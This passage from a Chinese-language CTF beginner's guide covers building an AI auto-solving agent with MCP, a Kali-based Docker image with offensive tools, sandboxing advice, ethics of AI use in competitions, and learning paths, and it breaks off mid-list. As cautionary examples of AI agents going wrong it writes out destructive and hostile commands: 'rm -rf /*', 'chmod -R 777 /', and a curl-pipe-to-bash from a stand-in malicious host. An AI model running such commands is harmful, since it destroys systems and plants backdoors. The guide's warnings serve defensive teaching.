COMPETITION_URL = "https://ctf.example.com"

# 初始化Agent

agent = CTFAutoAgent(API_KEY, COMPETITION_URL)

# 获取题目列表(从平台API)

challenges = fetch_challenges(COMPETITION_URL)

# 逐个解题

for challenge in challenges:

try:

success = agent.solve_challenge(challenge)

if success:

print(f"[+] {challenge['name']} 解决成功!")

except Exception as e:

print(f"[!] {challenge['name']} 失败: {e}")

if __name__ == '__main__':

main()

Docker镜像打包:一键部署解题环境

为什么要用Docker?

优势:

✅ 隔离环境,防止AI误删本地文件

✅ 快速部署,比赛虚拟机上直接docker run

✅ 一致性,本地测试和比赛环境相同

✅ 版本控制,Dockerfile即文档

使用场景:

1. 腾讯黑客松提供的虚拟机

2. 比赛平台的沙箱环境

3. 本地笔记本虚拟机测试

完整Dockerfile

# CTF自动化解题环境

# 基于Kali Linux(自带CTF工具)

FROM kalilinux/kali-rolling:latest

LABEL maintainer="your-email@example.com"

LABEL description="CTF Auto-Solving Environment with MCP"

# 设置时区

ENV TZ=Asia/Shanghai

RUN ln -snf /usr/share/zoneinfo/$TZ /etc/localtime && echo $TZ > /etc/timezone

# 更新系统并安装基础工具

RUN apt-get update && apt-get install -y \

# 基础工具

curl wget git vim nano \

build-essential \

# Python环境

python3 python3-pip python3-venv \

# Node.js(MCP需要)

nodejs npm \

# CTF工具

binwalk foremost steghide stegsolve \

john hashcat hydra \

nmap masscan \

wireshark tshark \

sqlmap \

metasploit-framework \

# 逆向工具

gdb gdb-multiarch \

radare2 \

# Pwn工具

patchelf \

&& apt-get clean

# 安装pwntools

RUN pip3 install --break-system-packages \

pwntools \

requests \

pycryptodome \

z3-solver \

angr \

anthropic

# 安装GDB增强插件

RUN git clone https://github.com/pwndbg/pwndbg /opt/pwndbg && \

cd /opt/pwndbg && ./setup.sh

# 安装Claude CLI(如果有官方版本)

# RUN npm install -g @anthropic-ai/claude-cli

# 安装MCP服务器

RUN npm install -g \

@modelcontextprotocol/server-filesystem \

@modelcontextprotocol/server-github \

@modelcontextprotocol/server-puppeteer

# 创建工作目录

WORKDIR /ctf

# 复制自动化脚本

COPY auto_agent.py /ctf/

COPY mcp_config.json /root/.config/claude/

# 设置环境变量(运行时需要提供)

ENV ANTHROPIC_API_KEY=""

ENV CTF_PLATFORM_URL=""

ENV CTF_PLATFORM_TOKEN=""

# 创建启动脚本

RUN echo '#!/bin/bash\n\

echo "CTF Auto-Solving Environment"\n\

echo "=============================="\n\

echo "API Key: ${ANTHROPIC_API_KEY:0:10}..."\n\

echo "Platform: $CTF_PLATFORM_URL"\n\

echo ""\n\

echo "Starting auto-solving agent..."\n\

python3 /ctf/auto_agent.py\n\

' > /ctf/start.sh && chmod +x /ctf/start.sh

# 默认命令

CMD ["/ctf/start.sh"]

构建和使用

构建镜像:

# 构建镜像

docker build -t ctf-auto-agent:latest .

# 查看镜像大小

docker images | grep ctf-auto-agent

运行容器(本地测试):

# 交互式运行

docker run -it --rm \

-e ANTHROPIC_API_KEY="your-api-key" \

-e CTF_PLATFORM_URL="https://ctf.example.com" \

-v $(pwd)/challenges:/ctf/challenges \

ctf-auto-agent:latest \

/bin/bash

# 后台运行自动解题

docker run -d \

--name ctf-solver \

-e ANTHROPIC_API_KEY="your-api-key" \

-e CTF_PLATFORM_URL="https://ctf.example.com" \

-e CTF_PLATFORM_TOKEN="your-token" \

ctf-auto-agent:latest

# 查看日志

docker logs -f ctf-solver

比赛现场快速部署:

# 方案1:从Docker Hub拉取(提前推送)

docker pull yourusername/ctf-auto-agent:latest

docker run -d -e ANTHROPIC_API_KEY="xxx" yourusername/ctf-auto-agent

# 方案2:导出镜像文件(U盘携带)

# 赛前准备:

docker save ctf-auto-agent:latest | gzip > ctf-agent.tar.gz

# 赛场快速加载:

docker load < ctf-agent.tar.gz

docker run -d -e ANTHROPIC_API_KEY="xxx" ctf-auto-agent:latest

推荐给AI智能体搭建一个网页版的UI,方便使用和查看智能体状态

安全建议:虚拟机隔离

为什么不在物理机安装?

⚠️ AI的"幻觉"风险:

真实案例:

AI: "清理临时文件..."

执行: rm -rf /* (本意是 rm -rf /tmp/*)

结果: 💥 整个系统被删除

AI: "修复权限问题..."

执行: chmod -R 777 /

结果: 💥 系统安全性崩溃

AI: "安装依赖..."

执行: curl http://malicious.com/script.sh | bash

结果: 💥 植入后门

虽然现代AI很聪明,但:

- 仍会出现指令理解偏差

- 对系统的破坏性操作缺乏足够警觉

- 在自动化模式下,人工来不及拦截

推荐方案:虚拟机 + Docker双保险

方案1:本地VMware/VirtualBox

1. 安装虚拟机(Ubuntu/Debian)

2. 虚拟机内安装Docker

3. Docker运行CTF自动化环境

保护层级:

物理机 → 虚拟机 → Docker容器 → AI执行

即使AI删库,最多炸掉虚拟机,快照恢复即可

方案2:云虚拟机(AWS/阿里云)

优势:

- 随时可以重建

- 不占用本地资源

- 网络环境更纯净(某些题目需要)

成本:

- 按需付费,比赛期间开启

- 建议选择最低配置(2C4G够用)

安全配置清单

Docker容器安全限制:

# 限制资源使用

docker run \

--cpus="2.0" \ # 最多用2个CPU

--memory="4g" \ # 最多用4GB内存

--pids-limit=100 \ # 最多100个进程

--read-only \ # 根文件系统只读

--tmpfs /tmp \ # 临时文件用tmpfs

--network=none \ # 初期不给网络(防止外连)

ctf-auto-agent

# 使用非root用户

docker run --user 1000:1000 ...

# 限制能力(Capabilities)

docker run --cap-drop=ALL --cap-add=NET_BIND_SERVICE ...

MCP权限限制:

{

"mcpServers": {

"filesystem": {

"command": "npx",

"args": [

"-y",

"@modelcontextprotocol/server-filesystem",

"/ctf/workspace" // 只允许访问特定目录

],

"permissions": {

"read": true,

"write": true,

"execute": false // 不允许执行文件

}

}

}

}

实战建议与最佳实践

本地笔记本配置推荐

【推荐配置】

硬件:

- CPU: 4核以上

- 内存: 16GB+(虚拟机分8GB)

- 硬盘: SSD 100GB空闲空间

软件栈:

物理机(Windows/Mac/Linux)

└── VMware/VirtualBox

└── Ubuntu 22.04 虚拟机

└── Docker

└── CTF Auto Agent容器

└── Claude MCP + 工具链

网络:

- 虚拟机用NAT模式(可访问外网)

- Docker容器按需开启网络

比赛现场策略

赛前准备(在家完成):

✅ 构建Docker镜像

✅ 导出为tar.gz文件

✅ U盘/云盘双备份

✅ 本地测试通过

到达赛场:

✅ 检查虚拟机是否可用

✅ 测试网络连通性

✅ 加载Docker镜像(<5分钟)

✅ 配置API Key和Token

✅ 运行健康检查脚本

比赛中:

✅ 监控AI日志(docker logs -f)

✅ 人工检查关键操作(提交前)

✅ 定期快照虚拟机

✅ 遇到bug立刻切换到人工模式

赛后:

✅ 导出日志和对话记录

✅ 保存Docker容器状态

✅ 整理AI的解题过程

MCP学习总结

适合学习MCP的人群

✅ 推荐学习:

- 参加过5+场CTF比赛

- 熟练使用普通AI辅助解题

- 有Python/Docker基础

- 想要自动化重复性工作

- 对新技术有热情

⚠️ 暂时不推荐:

- CTF完全新手

- 没时间深入学习(<1周)

- 只为了24小时速成

- 没有编程基础

学习路径图

阶段1:普通AI辅助(现在就开始)

↓ 完成3-5场比赛

阶段2:工具链优化(批量脚本、笔记库)

↓ 发现重复性工作痛点

阶段3:MCP入门(配置基础MCP服务器)

↓ 1-2周学习

阶段4:自动化实践(半自动解题)

↓ 多次比赛验证

阶段5:完全自动化(纯AI比赛)

↓ 长期优化

阶段6:开源贡献(分享工具和经验)

未来展望

MCP可能带来的变化:

短期(1年内):

- 更多比赛支持"AI赛道"

- MCP工具生态更完善

- 配置难度降低

中期(2-3年):

- 纯AI比赛成为主流之一

- 人类选手 + AI Agent混合赛制

- 自动化解题成为基础技能

长期(5年+):

- CTF从"人类竞赛"到"AI训练场"

- 重点转向AI对抗和防御

- 新的题型设计(专门考验AI)

对CTF选手的启示:

✅ 拥抱AI,学会与AI协作

✅ 关注自动化,提升效率

✅ 但不要完全依赖,人类直觉仍然重要

本章总结:

MCP现状:

✅ 技术很强大,潜力巨大

✅ 适合自动化和纯AI比赛

⚠️ 配置复杂,学习曲线陡

⚠️ 24小时速成不现实

本指南的定位:

✅ 让你知道MCP存在

✅ 理解它的应用场景

✅ 给出学习路径

❌ 不期望立刻掌握

推荐策略:

1. 现在:专注于用好普通AI(Claude/GPT)

2. 完成几场比赛后:考虑学习MCP

3. 有自动化需求时:深入研究

4. 长期目标:构建自己的AI Agent

记住:

工具是辅助,思维才是核心

AI再强,也需要人类的判断和创造力

小贴士:

- MCP很酷,但不是必需品,普通AI已经够用

- 虚拟机+Docker双保险,防止AI"删库跑路"

- 纯AI比赛是未来趋势,但现在参加的不多

- 学习MCP的最佳时机:做过10+场CTF之后

- Docker镜像提前准备好,比赛现场快速部署

- 记住:24小时速成的目标是"能上场",不是"成为大师"

六、总结:从速成到精通

24小时能达到的水平

现实预期:从"看不懂"到"能参与"

✅ 你能做到的:

知识层面:

- 理解CTF五大方向的基本概念

- 知道每个方向用什么AI、什么工具

- 能看懂简单题目的思路

- 掌握基本的AI提问技巧

实战能力:

- 独立解决Crypto签到题(编码转换类)

- 在AI辅助下完成Web基础题(简单SQL注入/XSS)

- 使用AI分析Misc题目(图片/压缩包)

- 能读懂AI给的代码并运行

- 完成一场比赛的5-10道简单题

工具使用:

- 注册并熟练使用2-3个AI平台

- 掌握浏览器开发者工具基础

- 会用Burp Suite抓包(AI指导下)

- 了解基本的命令行操作

心态建设:

- 不再对CTF感到完全迷茫

- 知道遇到问题该问AI什么

- 能区分"暂时做不出"和"永远做不出"

- 有继续学习的方向和动力

❌ 你暂时做不到的:

- 独立解决中等难度题目(需要积累)

- 快速识别复杂的漏洞类型

- 手写复杂的Exploit脚本(需要理解原理)

- 在没有AI的情况下完成大部分题目

- 成为队伍的主力得分手

- 稳定进入比赛前50%排名

水平对照表

| 能力维度 | 24小时速成后 | 3个月实战后 | 1年持续学习后 |

|---|---|---|---|

| 签到题 | ✅ 能解 | ✅ 秒解 | ✅ 闭眼解 |

| 简单题 | ⚠️ AI辅助能解 | ✅ 独立能解 | ✅ 多种解法 |

| 中等题 | ❌ 看不懂 | ⚠️ AI辅助能解 | ✅ 独立能解 |

| 难题 | ❌ 完全卡死 | ❌ 理解思路但做不出 | ⚠️ AI辅助能解 |

| AI提问 | ⚠️ 知道要问什么 | ✅ 能问出关键问题 | ✅ 多轮追问直到解决 |

| 工具使用 | ⚠️ 会用基础功能 | ✅ 熟练使用 | ✅ 自己写脚本 |

| 知识体系 | ❌ 零散 | ⚠️ 初步建立 | ✅ 体系完整 |

AI工具使用的注意事项

信息安全意识(非常重要!)

⚠️ 绝对不能做的事:

1. 把真实的凭证发给AI

❌ 真实的密码/Token/API密钥

❌ 个人身份证号/银行卡号

❌ 公司内部代码/文档

❌ 私密的聊天记录/照片

2. 在公共AI平台泄露敏感信息

❌ 公司项目的漏洞细节

❌ 未公开的0day漏洞

❌ 真实系统的配置信息

❌ 比赛flag(比赛期间)

3. 盲目执行AI给的代码

❌ 不看就复制粘贴运行

❌ 在生产环境测试危险命令

❌ 给AI系统管理员权限

4. 过度信任AI的判断

❌ AI说"这个网站安全"就点进去

❌ AI推荐的工具不检查就下载

❌ AI生成的Payload直接用在真实系统

✅ 安全最佳实践:

数据脱敏:

- 示例数据代替真实数据

- "假设密码是123456"而不是给真密码

- 用占位符:"your-api-key-here"

代码审查:

- AI给的脚本先看懂再运行

- 检查是否有危险命令(rm -rf / curl恶意网站)

- 在虚拟机/容器里测试

权限控制:

- 不要给AI系统root权限

- Docker容器用最小权限运行

- 敏感操作手动确认

平台选择:

- 比赛期间用本地模型(如果可以)

- 敏感代码用私有化部署的AI

- 公开比赛的题目可以问公共AI

学习vs依赖的平衡(核心矛盾)

⚠️ 过度依赖的危险信号:

1. 完全不思考

- 看到题目第一反应是复制给AI

- AI说什么就信什么,不验证

- 不尝试自己理解,只要答案

2. 丧失学习动力

- "反正AI会,我不用学"

- 遇到没AI的场景就完全不会

- 面试/考试被打回原形

3. 能力退化

- 简单的命令都记不住

- 写过的代码再遇到还是不会

- 工具用法每次都要问AI

4. 思维僵化

- 只会按AI的思路做

- 没了AI就没有创造力

- 无法独立分析新问题

✅ 健康的使用方式:

【初期(第1-10道题)】

AI做80%,你做20%

- AI给思路和代码

- 你负责理解和运行

- 重点:理解"为什么这样做"

【成长期(第11-50道题)】

AI做50%,你做50%

- 你先尝试,卡住了问AI

- AI提示思路,你自己实现

- 重点:培养独立解题能力

【成熟期(第51-100道题)】

AI做20%,你做80%

- 你主导解题,AI辅助

- 遇到新知识点问AI

- 重点:形成自己的方法论

【精通期(100+道题)】

AI做辅助,你做决策

- AI是顾问,不是主脑

- 用AI验证自己的想法

- 重点:超越AI的思维

记住:

目标是"借助AI学会",而不是"依赖AI完成"

比赛规则遵守(职业道德)

✅ 合规使用AI:

1. 明确允许的情况

- 比赛规则明确说"可以使用AI"

- 要求在WP中附上AI对话

- 鼓励使用AI工具(如腾讯黑客松)

2. 灰色地带的处理

- 规则没明说,但也没禁止 → 保守使用

- 只用AI学习原理,不直接抄答案

- 主要靠自己,AI只做辅助

3. WP诚实标注

- 哪些步骤是AI帮忙的,要说明

- 附上关键的AI对话记录

- 不要假装完全是自己做的

❌ 违规使用AI:

1. 明确禁止的场景

- 规则明确说"不得使用AI"

- 考核型比赛(招聘/选拔)

- 学术考试/作业

2. 不正当竞争

- 用AI批量攻击靶机(DDoS)

- AI自动爆破其他队的服务

- 用AI生成大量垃圾提交

3. 隐瞒使用

- 明明用了AI,WP里不提

- 把AI的代码说成自己写的

- 用AI作弊后装作独立完成

⚠️ 后果:

- 成绩作废

- 禁赛处理

- 名誉受损

- 失去招聘/保研机会

💡 判断标准:

问自己三个问题:

1. 规则允许吗?(合规性)

2. 如实报告吗?(诚信性)

3. 主要靠自己吗?(能力性)

三个都是YES → 放心用

有一个是NO → 谨慎使用或不用

记住:

AI是学习工具,不是作弊工具

用AI提升能力,而不是掩盖无能

后续提升方向

深入学习各模块知识

Crypto方向:

第1阶段(1-2周):

- 系统学习编码转换(Base系列/URL/HTML实体)

- 古典密码(凯撒/维吉尼亚/栅栏/培根)

- 常见哈希算法(MD5/SHA/CRC)

第2阶段(1-2个月):

- 对称加密(AES/DES/RC4/TEA)

- 非对称加密(RSA基础)

- 数学基础(模运算/欧拉函数)

第3阶段(3-6个月):

- RSA攻击方法(小指数/共模/Coppersmith)

- 椭圆曲线密码学

- 流密码/分组密码深入

学习资源:

- 《图解密码技术》(入门)

- CTF Wiki - Crypto篇 https://ctf-wiki.org/crypto/introduction/

Web方向:

第1阶段(2-3周):

- SQL注入(万能密码/Union/报错/盲注)

- XSS(反射/存储/DOM)

- 文件上传绕过

第2阶段(2-3个月):

- PHP反序列化

- SSRF/XXE

- 代码审计基础

- JWT/OAuth漏洞

第3阶段(6个月+):

- Java反序列化

- Python沙箱逃逸

- Node.js原型链污染

- 复杂业务逻辑漏洞

学习资源:

- OWASP Top 10

- PortSwigger Web Security Academy

- HackTheBox / VulnHub靶场

Reverse方向:

第1阶段(1个月):

- 汇编语言基础(x86/x64)

- C语言逆向

- IDA/Ghidra工具使用

第2阶段(3-6个月):

- 常见算法识别(TEA/RC4/Base64)

- 反调试技术

- 简单壳识别

第3阶段(6个月+):

- 虚拟机保护(VM)

- 混淆还原

- Android逆向

- Windows驱动逆向

学习资源:

- 《逆向工程权威指南》

- 看雪论坛

- Reversing.kr练习平台

Pwn方向:

第1阶段(2个月):

- C/C++内存布局

- 栈溢出基础(ret2text/ret2shellcode)

- GDB调试技巧

第2阶段(6个月):

- ROP链构造

- 格式化字符串漏洞

- Canary/NX/PIE绕过

- ret2libc

第3阶段(1年+):